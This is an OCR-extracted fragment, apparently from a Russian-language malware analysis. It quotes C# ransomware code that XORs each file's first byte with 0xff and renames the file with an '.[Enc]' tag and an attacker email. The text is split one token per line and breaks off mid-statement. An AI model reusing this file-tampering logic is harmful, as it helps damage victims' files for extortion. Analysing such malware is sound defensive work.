
первый байт файла подвергается
операции XOR с 0xff:
else
{
string
 destFileName 
=
 file 
+
".[Enc]["
+
this
.
email 
+
"]_"
;
try
{
long
 position 
=
 fileStream1
.
Position
;
int
 num 
=
 fileStream1
.
ReadByte
()
^
(
int
)
byte
.
MaxValue
;
    fileStream1
.
Seek
(
position
,
SeekOrigin
.
Begin
);
    fileStream1
.
WriteByte
((
byte
)
 num
);
    fileStream1
.
Close
();
File
.
Move
(
file
,
 destFileName
);
}
catch
(
Exception
 ex
)
{
Console
.
ForegroundColor
=
ConsoleColor
.
Red
;
Console
.
WriteLine
(
ex
.
Message
);
Console
.
ForegroundColor
=